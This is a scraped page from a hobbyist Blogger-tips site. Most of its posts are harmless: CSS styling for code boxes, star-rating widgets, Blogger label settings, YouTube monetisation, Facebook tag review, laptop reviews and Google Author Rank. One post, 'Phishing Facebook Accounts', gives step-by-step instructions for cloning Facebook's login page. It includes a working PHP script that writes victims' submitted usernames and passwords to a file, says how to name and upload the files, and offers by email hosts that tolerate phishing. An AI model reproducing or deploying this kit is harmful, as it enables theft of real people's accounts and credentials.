Show Your Javascrifts/HTML and CSS Codes in Bulbs Lights

Hi Friends Today Known How to Showing HTML/Javascript are your important matter is a most important part. Every Blogger try something new their HTML/Javascript codes differently. Today i am to show you this amazing tool which shows your HTML/Javascript Code in light of glowing bulb. Actually it is a magic of css, there is no need install any thing, you can get it just by adding a simple code.

How to Add It Explain Below

1. Go to your Blogger > Design > Edit HTML
2. Now Search (ctrl+f) for the tag ]]></b:skin> tag.
3. Copy and Paste Below Code and Past Before/Above this Code ]]></b:skin>

.code1 {
overflow:auto;width:503px;height:200px;
font-family: "Consolas", "Courier New", Courier, mono, serif;
color:#848176;
margin : 15px 35px 15px 15px;
padding : 10px 10px 10px 35px;
clear : both;
list-style-type : none;
background : #000000 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmheehhd8uwMBArIXpf0JAysObLV84xOAnatZpreUl-2a6NwHSYcNobNJa-vDh0ZlBMhTCGGzDNpeQIgFy648HLKD0dSDlG5OhIpUwJNBzThc-2ZugB41kugSZO-QPd9BR_hg__0BzxPuf/s320/btsnts-show-codes1.jpg) repeat-y top left;
border : 1px solid #000000;
border-left:20px solid #ccc;
-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition-duration:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-border-radius:3px;-moz-border--moz-border-radius: 23px 20px 20px 20px;border-radius: 23px 20px 20px
}
.code1:hover{
background : #000000 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk_FMf2XwDuEBOZU5wo0IFXqhW7EIUcnNdjumGD8M1lbJIARPGhyphenhyphen91s6Z2iSVaIx1zVud12-tgW1HiMT1wgYs1tMAeEhACN16eC903dWifwUivRc-JCkfzaBrMRoBwMHd1u9JfAFKZN7lc/s1600/btsnts-show-codes2.jpg) repeat-y top left;
color:#FEF9BF;
border : 1px solid #000;
border-left:20px solid #ccc;
-webkit-box-shadow: 0px 0px 10px  rgba(0, 0, 0, .3);
-moz-box-shadow: 0px 0px 10px  rgba(0, 0, 0, .3);
box-shadow: 0px 0px 10px  rgba(0, 0, 0, .3);
box-shadow: 10px 10px 5px #888888;
And Save your Template

And Now add Some More Important Code to Show This Magic

1. Go to post editor and choose Edit HTML

2. Add <div class="code1">Your Code Here</div>

Source Form
Helper Blogger Thanks to Help Blogger
Read More »

Star Rating for blogger - Graddit


Hi Guys a few  Days  i am tried to Keep Blogger default star Rating ? After  I am Search in google i find a better one Graddit.com. a star-rating system that work for blogger. I Satisfied this , So in this post i will show how to add them to blog. may be use full this tip for you.

See Here Video Tutorial

Below are the explained to add 5 Star Arting to your post

1. Go to Blogger Dashboard > Template > Back-up/Restore > Download Full Template After that Edit HTML > Click Expand widget Template

2. Find (ctrl+F) the code </head> and paste the below code before it.

<link type="text/css" rel="stylesheet" href="http://static.graddit.com/css/graddit.css"/>

3. Go to Graddit.com. choose from the different styles that will suit your taste you want to apply. Click on blogger link


A Text appear with the code inside. Copy the code.

4. Now Go to Your Dashboard > Template > Back-up/Restore > Download Full Template After that Edit HTML > Click Expand widget Template find the code <data:post.body/>

And Paste the code you copied in Step 3 before <data:post.body/>

Thats all. Save your template and you Can check the results.

I made a demo Here Star rating for this post, See How to Work And you deside Install are not..

Read More »

Change Max Results of Blogger Label or Tag

Hi Guys some of you are maybe opend by 20 max Results When you Click your own Label or Tag of Blogger, and it make your page are your blog very long to the bottom. Blogger set it Defaultly to 20 and it may be slow your site 20 posts in same time. How to Change it..? Ihave Face this problem and Search in Google about this problem I got Solution On this . That I will Share with u ... I Think this Solution is Solved ur Problem also...

Ok Now Follow these Steps.

First Login your Blogger

And Get to Dashboard and Click ' Latout' of Blog Whitch you Wish to Changing its Max results Now, go to ' Eit HTML' and Tick Expand Widget Templates

Now Search This code

data:label.url

Replace all This Code data:label.url with data:label.url + "?max-results=3"

The '3' in This Code Above means That a page will show 3 posts ( On each) Page. you may change That number you Want. But We recommend to Make the Posts Same as how many the first page of your Blog Show the post. And lower is Better.

Video Tutorial 


Got it? Now Save the layout and enjoy.

Your Blog will not ever has long page again.
Read More »

Youtube Monetisation Part II

Videos that can get monetized
I have already discussed about Monetisatoin in Youtube. Now the question is about the videos. What kind of Videos are eligible for monetisation? Well, here's the answer.

1. Your videos are eligible if you own rights to everything in the video. The video should contain only your content. It should satisfy all the Terms and Conditions.
2. Your video is not eligible if it contains the content that you do not own.

Your video contains your content and you own the rights to everything and still Youtube rejects the monetisation,  you can request monetisation by claiming that you own the content and by providing the proof.

Advertisement Formats
Overlay in-video ads : These are transparent ads. These ads appear on the lower portion of the video. These adscan be hidden by the viewer. These ads appear in between the video (mostly at the 15 secong mark). You can enable this ads for your video. To enable these ads for your video go to the Video Manager page and select the video that you would like to enable in-video ads and clik edit. Then on the Monetisation tab, check the Overlay in-video ads.

True View In-Stream Ads : These type of ads appear before the video. After 5 seconds, the viewer can choose to continue watching the ad or to skip.

Standard In-Stream Ads : These videos appear before, during or after the video and must be watched. There is no option to skip these ads after particular time. You must watch the whole video ad to watch the video you selected. These ads cannot be more than 30 seconds.
Read More »

Earn through YouTube - Youtube Monetastion Part I

Youtube Monetisation

Well, now I came up with something that earns you money. In fact, your videos gonna earn you some bucks, to be clear. And yeah, I'm not kidding. A feature called Monetisation in YouTube lets you earn through your videos. But, to use this feature, you must have an Google Adsense account. So, what are you waiting for? Go shoot some videos. But before, learn about enabling Monetisation.

Enabling Monetization
1. Go to YouTube 'Settings'. There, to your left hand side you have 'Monetisation'.
2. Click On Monetisation, and you are given about the Account's Monetisation Status. If it is disabled, you are given an option to enable it.
 (Click On the Image for a bigger view)
3. Click On 'Enable My Account'. You can see the 'Terms and Conditions'. Check all the boxes and click next.
4. After accepting Terms and Conditions, you are asked about the advertisements (there are three formats) that you would like to display while your videos playing.
5. Select the ads that you'd like to have and click 'Monetise'.
That's it. You're done. Here's the video tutorial.(In the Video, selecting of ad formats was not shown)

Activating Monetisation for Videos
                   You have an opportunity to choose the videos which you'd like to monetize i.e., use to display ads, and which you'd not to.
 To activate monetisation, Select the video, Click on the 'Actions' on top and Click 'Monetise'. If the video is monetised, the dollar sign beside the video in the control panel turns white (as shown in the pic).
 (Click On the Image for a bigger view) 
Youtube will not accept every video you uploaded. I will, very shortly, post about the videos that Youtube would accept.
Read More »

Phishing Facebook Accounts

Here's a complete procedure of how I created a Phishing site for Facebook. I have no intro for this post as you might not have been seeing this if you don't know about phishing. So, here I go, straight to the post. Remember, this is the way I created my own phishing site.

Follow the below steps(Images at the end)
1. Right click on the Login Page of Facebook and click on 'View Page Source'
2. Copy the whole thing and save it in your PC. I'd suggest you to save it in Notepad rather than MS Word.
3. And save this code below separately.
<?php
header("Location: http://i45.tinypic.com/2n219xk.jpg");
$handle = fopen("login.txt", "a");
foreach($_GET as $variable => $value) {
fwrite($handle, $variable);
fwrite($handle, "=");
fwrite($handle, $value);
fwrite($handle, "\r\n");
}
fwrite($handle, "\r\n");
fclose($handle);
exit;
?>

In the above code, the link beside location is going to be the page after logging into the pishing site, and in the very next line, you can see 'login.txt', that is where the victims' usernames and passwords are saved. The server you use automatically creates the file if you forgot to create it or saves it in the existing file if you created the file. You can replace the 'login.txt' by any other name you wish.

4.Upload the above two files renaming the files as 'filename.txt.php' in any of the servers. The server that I use has clearly mentioned that they should not be used for Phishing. So, if you wish to know about those servers, mail me at steva4u@gmail.com. I'll send you the sites.

That's it you are done. Now, you own a phishing site..........!!! Have problem with this? Feel free to ask.I'll post a video if you wish to have one.
Read More »

Review Tagging in Facebook

Most of the Facebook Users' Timeline is filled with photos that are in no way related to the user as many page admins tag them in their posts just to increase their spread. I know what that feels like cause I've been through it. And I figured a way to get out of this mess and have your Timeline clear. So, here I go. You can stop that thing by unliking the page but you can't do that if your friend's page or your dear ones. So, here's the way you can get out of that unwanted tagging.

Follow the below steps(images below)
1. Go to your 'Privacy Settings', then click on 'Timeline and Tagging'.
2. There you can see 'Review posts your friends tag you in before they appear on your timeline'. Beside this you have an option 'Edit'. Click on 'Edit'.
3. Then 'Enable' it.

That's it you're done. And from then, if anyone tags you in any of the post, you get a notification and you have the choice to hide it in your timeline. But remember one thing, this photos do show up in your 'photos of me' section. Had any problem with this? Feel free to ask :D


Read More »

Acer Aspire S7 Specs, Pros and Cons

Acer Aspire S7

This is a wonderful mixture of high-tech hardware enclosed in an ultra-slim body which is fabricated out of toughened glass.

Pros
  • This has a premium built quality. It is light weighing around 1kg and this makes it easier to carry. It boots up in less than 12 secs. The 'Instant On' features ensures that it is powered as soon as you open the lid.
  • Acer Aspire S7 can almost handle anything. It can play FullHD videos, image editing in Photoshop, office work, web browsing, apps etc. It's multitouch display is receptive to taps and swipes, colors are bright and vivid, and text is rendered crisply.
  • The Acer Aspire S7 comes with an additional external battery pack that can be attached to its base. In normal usage, one can expect 9 hours of average work from both batteries.
  • The backlit keyboard with its three levels of brightness is quite helpful to work in dark environments.
Cons
  • The Core i7 processor in Acer Aspire S7 is overskill. Software that needs such processing power like gaming and image editing is sure to be undeserved by it's 11.6-inch screen. Similarly, its high resolution of 1920x1080 makes icons look miniscule and fonts unreadable on display. But users can opt for lower resolution for a clear view.
  • Though the speakers in S7 have the Dolby label, they are not that good.
  • The keys on the keyboard are very slightly raised, leaving little room for tactile feedback during touch typing, This affects the typing experience.
Specs
  • 11.6 inch, 1920x1080 resolution
  • 1.9GHz quad-core Intel Core i7-3517U
  • 4GB DDR3 RAM, 256 GB SSD
  • Wi-Fi, Bluetooth, 2xUSB 3.0 Ports
  • mini HDMI, 3.5mm Audio jack
  • Webcam - 720p HD, Dolby Stereo, Inbuilt Microphone
  • Windows 8
Read More »

Samsung 5 Series Specs, Pros and Cons

Samsung Series 5

The Samsung Series 5 (NP540u3C - A01IN) is a notebook with a screen that is large enough and a core i5 process. And, many of you might know, it has a touch screen which is great to use with Windows 8.

Pros
  • This one is well constructed. It boasts of a solid construction with a brushed metal look on its lid and around the keyboard. It has a tapering sharp edge at the front that contours on the side towards the screen to include USB, HDMI and LAN ports, a head phone jack and a card reader.
  • The laptop is very quick. From lid-up to login screen, it takes less than 15 seconds to boot up. Keys on the keyboard are evenly spaced.
  • This laptop can do everyday computer jobs like playing FullHD videos, apps, image editing, office productivity, web browsing etc.
  •  Sound from the internal stereo speakers is loud. The preloaded Sound Alive audio software offers a range of equalizer settings to enhance the experience.
  • This works for an average of 6 hours on single charge. You can toggle the touchpad and touchscreen on or off from the settings menu's option.
  • It's resolution (1366x768) is an ideal match to its screen (13.3-inch). Display is perfect, colors are vibrant and its touchscreen responds promptly and accurately to taps and swipes.
Cons
  • The screen of this Samsung Ultrabook is glossy. It retains fingerprints and stains and its reflectiveness effects visibility in bright environments. Most of the viewing angles are terrible. The display looks washed out if you watch it in any other position than looking straight in front.
  • This is too heavy weighing around 1.8kgs.
  • This premium notebook hasn't got a backlight for keyboard and it has just one USB 3.0 port and the other two are 2.0 versions.
Specs
  • 13.3-inch screen, 1366x768
  • 1.7GHz dual-core Intel core i5-3317U
  • 8GB DDR3 RAM, 24GB SSD, 500GB HDD
  • Wi-Fi, Bluetooth, 1x3.0USB port, 2x2.0 USB ports
  • HDMI, VGA, Ethernet, 3-in-1 card reader
  • Webcam - 720p HD, Stereo Speakers, Inbuilt microphone
  • Operating System - Windows 8
Read More »

Google Author Rank - An Overview

Author Rank

Author rank is a feature from Google. Author rank and its working is similar to Page rank. Didn't get me? Well, Google gives a Page Rank to a page on the basis of traffic, page hits and other factors. And the Pages with higher Page rank are given a better position in Google Search Results. Now, the feature, Author Rank, has been introduced to rate the people or the blogger who write that content.

Untill Google + stepped into the web market, Google had no way to identify the Author. But now, through Google +, one can also know almost everything about the person like age, qualification, personal details and so on. Now, the sole purpose of the Author rank is to identify the author, their skill in certain subjects and what others think of his content.

There are quite a few things that are likely to effect the Author rank. ANd they are the no. of followers the author has in social networks, how often the author's content is shared, Plus 1's, likes, tweets, mentions etc. One thing that I want you to know is that the Author rank depends only on the above factors but not just the website or the host his content is published. Author rank will influence a content's search results performance. So your Author rank will influence your content's rank.

Author rank will inform page rank and this means that an Author with a higher rank will also effect a site's performance in Search Engine Results Page (SERPs).

Getting Started

First, you need to claim authorship of your content. You can do this by blogging through a verified Google+ profile. Your Google+ profile must have a link pointing to the pages/websites that host your content. You can claim authorship by inserting the tag <rel=”author” link=”your-googlplus-url” /> into your content. I'll discuss even the other ways to claim Authorship later. If you have several authors producing content for your website, you'll have tag each author in their respective articles and link to the website from the "Contributes To" field in Google+ Profile.

Tips to get a better Author Rank

Improve your Social activity


Try to increase the number of the circles you are in. This indicates how popular the author is and his engagement on Google Plus. Get more number of followers.
The no. of +1's and Shares do count. Not only +1's and shares in Google Plus counts but also likes, shares, tweets etc. in Twitter, Facebook and other social networking sites do count.

Which counts more +1 or a Share

             +1 and share are not same. But they do have effect on your Author Rank. Now you might have a doubt which effects most. Well, you all know that +1 and Share in Google+ are similar to that of Like and Share in Facebook. +1 function is similar to that of Like. And you know, Like is easy to click and is just an easy and quick task. It doesn't take much time. But, only good posts are shared. Get linked with other Google tools and sites like YouTube etc.

So never forget to share, +1 or like a good content that you pass through because that might effect the authors Author Rank.

Write Guest Posts

The number of sites you contribute does matter to decide your Author Rank. So, write as much as guest posts you can and do contribute to other sites. Try to guest post in blogs with high Google Page Ranks. Because acceptance as a guest blogger by other popular blogs is a measure of your popularity as an author.

Do reply to comments on your post

Respond to the comments of your reader's as the number of comments on your post is important. This shows the way you treat your readers.

Stick to your sort of Content (or) niche

Lets start with an instance. How would it be if an author who is good at creating posts about technology posts about a food recipie. Got me? Expertise is the main things to improve Google Author Rank. By posting something out of your niche, you dilute your niche Author Rank and also lower your Author Rank

These are the few steps to increase your Author Rank. But, Content is the important thing. So, first make your content as good as possible. Happy Blogging........... :D


NOTE: At present Google Author Rank is inactive. It might be out in couple of weeks or so maybe a few days. I guess it might take even 6-9 months for Google Author Rank to come into full effect.......!
Read More »
 

© 2011. All Rights Reserved | Blogger Tricks 'N' Gadgets | Template by Blogger Widgets

Home | About | Top